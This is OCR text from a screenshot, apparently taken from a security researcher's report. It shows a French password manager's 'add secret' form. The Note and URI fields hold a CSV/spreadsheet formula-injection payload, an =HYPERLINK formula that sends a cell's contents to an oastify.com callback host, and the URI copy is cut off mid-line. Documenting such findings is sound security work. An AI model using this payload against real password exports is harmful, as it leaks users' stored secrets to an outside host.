 Modifier la ressource
Ajouter un secret
Secrets
Mots de passe
Note
=HYPERLINK("https://705y4691q19kmbsxrn3kluf7qywpkf84.oastify.com/? q="&D2,"CLICK
Mon espace de travail
Mot de passe
URI
data:text/html,<title>=HYPERLINK("https://705y4691q19kmbsxrn3kluf7qywpkf84.oastify.com/? q="&
Nom d'utilisateur
rbouyaiche@quarkslab.com
Mot de passe
••••••••••••••••••
Strong
Génération avancée de mots de passe
Annuler
Enregistrer